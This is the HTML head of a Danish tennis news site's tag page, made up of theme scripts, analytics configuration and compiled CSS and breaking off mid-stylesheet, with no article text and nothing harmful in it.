<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/4532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="TE U12 Portugal-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/te-u12-portugal/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="008f966198";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 